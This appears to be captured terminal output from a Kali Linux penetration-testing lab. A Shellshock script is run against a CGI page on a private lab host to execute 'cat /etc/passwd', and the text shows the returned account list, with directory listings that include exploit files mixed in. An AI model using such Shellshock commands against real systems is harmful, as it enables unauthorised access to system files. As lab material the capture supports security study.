 root@uoc-kali:~/Descargas# python ./shellshock_jem.py -u http://192.168.229.130/cgi-bin/vuln.cgi -c /bin/cat\ /etc/passwd
Kali Live
Plantillas
Prueba.html
Público
rh-cve-2016-5195_5.sh
root@192.168.229.130
shell.elf
shell.sh
---------------------------------------------------
| shellshock Test de Penetracion (Python code) |
| Autor: J.Escriva |
---------------------------------------------------
shell_linux.sh
shellsock.py
slowlo.txt
tomaca.html
Vídeos
Iniciant connexio amb host remot..
Resultat:
root:x:0:0:root:/root:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/false
tc:x:1001:50:Linux User,,,:/home/tc:/bin/sh
hca:x:1000:50:Linux User,,,:/home/hca:/bin/sh